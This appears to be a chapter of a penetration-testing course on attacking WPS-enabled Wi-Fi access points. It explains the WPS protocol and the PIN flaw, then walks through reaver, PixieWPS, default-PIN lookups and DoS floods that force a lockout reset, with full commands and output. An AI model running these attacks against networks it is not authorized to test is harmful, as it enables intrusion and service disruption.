8. Attacking WPS Networks
Wi-Fi Protected Setup,1 originally known as Wi-Fi Simple Configuration, was meant to unify various vendor technologies to share WPA or WPA2 passphrases securely using different methods. One of these technologies was SecureEasySetup.2 WPS makes configuring new devices easier for users with little networking or security knowledge. For the most part, all they have to do is input a PIN code or push a button.
In this module, we will learn how WPS works, its terminology, and what makes it vulnerable. Some WPS implementations are flawed, and a successful attack on an AP with WPS leads to disclosure of the passphrase, no matter how complex it is.
These attacks only work on some APs that advertise WPS in the beacons. APs that do not advertise WPS aren't vulnerable to any of these attacks.
1 (Wikipedia, 2021), https://en.wikipedia.org/wiki/Wi-Fi_Protected_Setup ↩︎
2 (Wikipedia, 2018), https://en.wikipedia.org/wiki/SecureEasySetup ↩︎
8.1. WPS Technology Details
WPS defines two roles: the enrollee, which is a device looking to join the network, and the registrar, whose role is to configure enrollees to join the network. It is important to note that in this case, the term "device" is used in the broad sense, and it can either be an AP or a station, allowing for unusual scenarios. Although it seems logical to imagine the AP as registrar and the client as the enrollee, this is not always the case.
WPS offers a few different simple methods for setup: pushing a button, inputting a PIN on a device, using NFC, or using a USB flash drive. Of these four options, only the first two are required by the WPS certification of the Wi-Fi Alliance.1 A device also doesn't necessarily need to be certified to offer WPS. The last two setup options are uncommon, and the setup with a USB flash drive has even been deprecated.
When WPS setup happens with a button push, it can either be a physical button on the AP or a virtual button in a management web interface.
When setting up with a PIN code, two scenarios are possible. In the first scenario, the PIN is on the AP, either on a sticker or available through the web interface, and the pin has to be entered by the client wanting to join the network. This might sound confusing, but in this case the AP is the enrollee, and the client device is an external registrar.
Let's review one such example, in which the web interface of an AP is showing its WPS PIN.

Figure 1: WPS configuration on an AP
In the second scenario, the PIN is on the client device, and has to be entered in the AP interface, when available. In this case, the client is the enrollee, and the AP is the registrar.
In the interface we just reviewed, the Add Device button will open the following page to add a device PIN.

Figure 2: Add client PIN on AP
Warning
To generate a WPS PIN on Android, we need to go to Setting > Wi-Fi, then enable Wi-Fi. In the interface, click on the 3 dots in the upper corner, which will open a small menu. Select Advanced > WPS PIN Entry. It will show a pop up with a random 8-digit PIN with a two-minute timeout.
The WPS process securely transmits the WPA or WPA2 passphrase over wireless using EAP messages. The client first starts probing the AP. This is followed by authentication and association, where WPS is indicated in one of the IE of the association frame.
In the event of a push button setup, the probe response indicates the button has been pressed.
Once the connection is established, the WPS exchange starts. It begins with an EAP Start message. An EAP request identity from the other party follows. That is answered with an EAP response identity with WFA-SimpleConfig-Enrollee-1-0 indicating the device wants to do a WPS exchange. The AP then sends a WSC start to indicate we're going to start the process.
These are followed by eight EAP request/response messages back and forth, named M1 to M8. These messages are used to securely exchange the encryption key, and if a PIN is involved, verify it is correct. Afterward, it usually sends a WSC_DONE message, and an EAP failure message.
The device disconnects using disassociation or deauthentication, then reconnects normally using the credentials it just received.
1 (Wi-Fi Alliance, 2021), https://www.wi-fi.org/discover-wi-fi/wi-fi-protected-setup ↩︎
8.2. WPS Vulnerabilities
The main WPS vulnerability exploits the external registrar scenario, where the AP has a WPS PIN.
WPS PINs are typically eight digits long. The last digit is a checksum, which leaves ten million possible PINs. Checking a PIN usually takes between one and three seconds. Brute forcing would take three to four months at best, making it almost pointless; however, we can alter our brute force attack and make it a little more efficient because of how the PIN is verified.
PIN verification is done in two parts. The WPS exchange validates the first half of the PIN, which, if brute forced, would account for only ten thousand possibilities at most. Once the first half is valid, the system verifies the second half. Since the last digit is a checksum, there are only three digits left to verify, and the second half is now one thousand possibilities at most.
The first half of the PIN is verified using messages M1 to M4. If we receive M5, it is correct. If the second half is correct, we receive M7, along with the configuration.
This security issue1 was published and reported in 2011, along with a proof of concept2 by Stefan Viehböck. Another researcher, Craig Heffner, discovered the issue as well, and developed a tool called reaver, which he decided to open source a week after Viehböck's report. Reaver implemented the attack, which requires at most eleven thousand possibilities, taking between three and ten hours to brute force. A couple years later, another tool with similar capabilities, bully, was released by a different author.
WPS implementations vary. Some APs have protections to frustrate these attacks. For example, an AP might timeout for 60 seconds after a series of failures, or it may exponentially increase the time before the next try. Some APs also lock WPS and prevent anyone from using it. These APs then require either a timeout or a reset to remove the lock. Over the next few years, a few tools managed to get around the issue by figuring out the algorithm used to generate the default PIN of various APs.
In some poor implementations, the PIN cannot be changed, or WPS cannot be disabled, or WPS is still present even when the web interface shows it is disabled.
The PixieWPS3 attack, disclosed in 2014, takes advantage of the weak random number generator used in a few chipsets, which means not all WPS implementations are vulnerable. As opposed to the brute force technique, this technique requires minimal interaction with the AP to gather the data needed for the attack, which is then brute forced offline. The current version of reaver, which has been forked from the original and subsequently improved on, integrates the PixieWPS attack.
Finally, note that many APs have a sticker on the bottom that may include valuable information like MAC addresses, serial numbers, and, in some cases, a default WPS PIN or even the passphrase. Because administrators leave the default settings in place, sometimes all it takes to find the passphrase is to physically pick up the AP and turn it over.
1 (Stefan Viehböck, 2011), https://sviehb.files.wordpress.com/2011/12/viehboeck_wps.pdf ↩︎
2 (Stefan Viehböck, 2011), https://sviehb.wordpress.com/2011/12/27/wi-fi-protected-setup-pin-brute-force-vulnerability/ ↩︎
3 (Dominic Bongard, 2014), http://archive.hack.lu/2014/Hacklu2014_offline_bruteforce_attack_on_wps.pdf ↩︎
8.3. WPS Attack
After putting our wlan0 interface in monitor mode, we now have an interface called wlan0mon.
We will use a tool called wash to give us information about the AP, and use the wlan0mon interface with -i:
kali@kali:~$ wash -i wlan0mon
BSSID               Ch  dBm  WPS  Lck  Vendor    ESSID
--------------------------------------------------------------------------------
00:0A:D0:97:39:6F    1  -88  2.0  No   Broadcom  linksys
C8:BC:C8:FE:D9:65    2  -28  2.0  No   AtherosC  secnet
34:08:04:09:3D:38    3  -32  1.0  No   RalinkTe  wifu
Listing 1 - Wash displaying WPS information for each AP
Wash keeps scanning until we hit Ctrl+C.
Each row represents an AP with WPS. The first column is the BSSID, and the second one is the channel, followed by the signal level reported by the card. The WPS column represents the WPS version. Version 2 mandated mitigations to prevent brute forcing, which, depending on the implementation, may just slow down a bruteforce attack. The Lck indicates if WPS is locked, meaning an attack is pointless at this time. The Vendor column indicates the wireless chipset vendor, which is sometimes advertised in the beacon. The last column is the ESSID of the AP.
Wash scans the 2.4GHz band by default. To make it scan 5GHz, we can append the -5 option to the command. Alternatively, we can use airodump-ng to display WPS information using --wps.
We will now use reaver to attack our wifu AP. We have to specify the BSSID of the AP we gathered earlier using wash with -b, the wireless interface using -i, and a very verbose output with -vv.
kali@kali:~$ sudo reaver -b 34:08:04:09:3D:38 -i wlan0mon -v

Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 34:08:04:09:3D:38
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Received beacon from 34:08:04:09:3D:38
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "00005678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "01235678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "11115670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "22225672"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "33335674"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] 0.05% complete @ 1985-10-27 11:00:00 (2 seconds/pin)
...
Listing 2 - Launching attack using reaver
Reaver starts with the 12345678 PIN, then keep randomizing the first half of the PIN, using common values first. The second half stays the same as well, with the exception of the last digit, which is the checksum. It will keep doing so until it receives the M5 message, indicating the first half is correct. Once that happens, reaver randomizes the second half of the PIN. On the last line, which is periodically shown to update the status, we can notice it takes 2 seconds per PIN. At this rate, it will take a bit more than six hours to go through all of them.
Note that some drivers have trouble with reaver and won't switch channels to find the AP. This is the case when the output of reaver is stuck at "Waiting for beacon from XX:XX:XX:XX:XX:XX" for a long time. In this case, we have to add the channel parameter (-c) followed by the channel gathered by wash.
The method described here will take a long time, and even longer in the event the AP has countermeasures. Earlier, we described the PixieWPS attack. When successful, it will give us results much more quickly. To try it, we will add an additional option to the reaver command, and use -K.
kali@kali:~$ sudo reaver -b 34:08:04:09:3D:38 -i wlan0mon -v -K

Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

[+] Waiting for beacon from 34:08:04:09:3D:38
[+] Received beacon from 34:08:04:09:3D:38
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
executing pixiewps -e b882382e407e4af64fcf9d71ef8ace569fd453ccafb4d1172eaf2a32defa7b36908dea0a0e55e300d5d853e7289ae8488c785af8928b16575486f1560c6a5720c1665d9d4fcdd987248e3f47fd2a00bf9de2f583f45240db1f4aa619098a81fa5ce3663bc0101509ffbfa68e8647042357de76a21718ce4d1defb9006e7396c80e696d6d7ec03bf7fce08850dfcf2a6730cf47ff274f3a1d3d1eba7570c297bbdd52188ac18a936a092b80632bbbe8ffa468caf2c935dda67a8f70bc24fcedb1 -s ec2fd098686d9fc441784e0c13e311a6e11141898ec863b78e213a89335ce7a9 -z 482cbb8708a1605324bc474f2e8881305f39ec4261521681432c12d8b1c0ff17 -a 34e844d2bae3119498c26f59a6dde7d18b5665a173d1adbb05d1907f3650118b -n f56bdccaa2cf51595e5f5ff9295dd6b1 -r 0495e5f459cd26b325b87f2d36d2e6da2d00cf157a394de126345599376525a1b0669f5483830fb504ce03453a7164c739e0619e4cc4992c9db16b73ae8ccb57c9d14670cefeda188cdb681e1c1549019db64dc27fc8ec305684f437e014ac6288c9e8be8d4b1ea33e074b6b3bd9e1b9c2f233f2996cec17b6bb68af36fdbf92f1783ded438e43bd19ff73b73f11b053ccb44669db37c4549053b99b1ae268c8b1eb38ef105e1c1b845f86a5814b4eee4892bc473b75c59462801918b5512f9f

 Pixiewps 1.4

 [?] Mode:     1 (RT/MT/CL)
 [*] Seed N1:  0xa0092e17
 [*] Seed ES1: 0x00000000
 [*] Seed ES2: 0x00000000
 [*] PSK1:     39768b33293254526142aa2d3d55dbf8
 [*] PSK2:     385c8893197a003fc767af1eebdbdda8
 [*] ES1:      00000000000000000000000000000000
 [*] ES2:      00000000000000000000000000000000
 [+] WPS pin:  96039620

 [*] Time taken: 0 s 17 ms

[+] Pixiewps: success: setting pin to 96039620
[+] WPS PIN: '96039620'
[+] WPA PSK: 'Where we are going, we dont need roads'
[+] AP SSID: 'wifu'
Listing 3 - Using PixieWPS attack with reaver
Once it gathered the data, reaver automatically invoked the pixiewps utility to recover the WPS PIN, then used the resulting PIN to obtain the passphrase, which we likely wouldn't have gotten using a handshake cracking technique.
One alternative to this method is to use bully with -d, which will attempt to run PixieWPS with the values we recovered from bully. We would also need to specify verbosity to display these values, with -v 4. The output can be a bit confusing, but the data for PixieWPS starts with the display of the Enonce and ends with the output of E-Hash2.
PixieWPS should work when provided with only the required parameters. Sometimes we also need to provide the -m option as well. Once the PIN is recovered, we can provide it to bully to do a single PIN try, using -B -p followed by the PIN, to recover the passphrase.
8.3.1. Implementation Variations
WPS implementation vary from a vendor to another, which is why reaver and bully have so many options. A few APs, however, do not have a PIN (it is left blank). Both reaver and bully can verify a single pin, and in order to use an empty PIN, we will use -p ''.
Some other implementations have default PIN values that depend on the first three bytes of the BSSID. One project, airgeddon,1 has compiled a list of these in the file known_pins.db.
As a quick example, let's use this file to check if our particular AP has default pins. We can install the airgeddon package with apt.
We'll use source to execute a shell script, known_pins.db, which loads an array of PINs into memory. Finally, we'll check the database for an AP whose BSSID starts with "0013F7". It is case sensitive and the first three bytes must be uppercase.
kali@kali:~$ sudo apt install airgeddon
...

kali@kali:~$ source /usr/share/airgeddon/known_pins.db

kali@kali:~$ echo ${PINDB["0013F7"]}
14755989 48703970 06017637
Listing 4 - Checking the first three bytes of the BSSID against known PINs
The command returns three PINs in this example, which are shown separated by a space character. If there was no match, the output would have been empty. We can manually test each one of these PINs with reaver or bully.
1 (v1s1t0r1sh3r3, 2021), https://github.com/v1s1t0r1sh3r3/airgeddon ↩︎
8.3.2. Overcoming Unexpected Errors
Due to the complexity of WPS and the different implementations by vendors, we will sometimes encounter errors. We will provide workarounds for some of the common ones.
Attack Choice
The PixieWPS attack is preferable to brute forcing whenever possible, but it's important to remember that not all chipset random number generators are vulnerable. We will often have to resort to brute force the PIN.
Brute forcing may sometimes be met with countermeasures from the AP. Since implementations vary, we can sometimes work around the countermeasures using the timing options in reaver.
WPS Transaction Failure
Sometimes, after finding the PIN with PixieWPS, we receive the following from reaver.
Listing 5 - WPS transaction fail
It could be just a temporary failure, in which case we would need to restart reaver without the PixieWPS option. When we restart, reaver will prompt to restore previous session, which has the correct PIN. If we continue to receive this error, we will need to try another wireless card.
ACK Issues
Reaver seems to have issues with certain chipsets that do not behave the way it expects. For example, reaver might keep trying the same PIN when verbose mode (using -v) is set. When increasing verbosity with -vv, we might notice a dozen instances of the following pair of messages.
Listing 6 - reaver in very verbose mode identity request and response message
This is caused by the wireless card not acknowledging frames sent by the AP, which makes the AP re-transmit them a few times before giving up and trying again.
We might also recognize this in a packet capture when reaver does the authentication and association.
The easiest solution to this is to try a different wireless card with a different chipset.
WPS Lock
When WPS is locked, we can do a denial of service on the access point using mdk31 or its successor, mdk4. In some cases, this will trigger a reboot of the AP, which releases the lock.
We can use authentication DoS, EAPOL Start DoS, or the EAPOL Logoff flood attack. We may need multiple wireless cards to carry out the attack, overflow the AP, and make it crash so that it reboots.
1 (ASPj, 2021), https://tools.kali.org/wireless-attacks/mdk3 ↩︎
8.4. Wrapping Up
In this module, we reviewed the basics of WPS networks and their vulnerabilities. In particular, we learned about flawed implementations as well as predictable password patterns, which can both lead to successful attacks. We also covered a number of troubleshooting issues that may arise during an attack on a WPS network.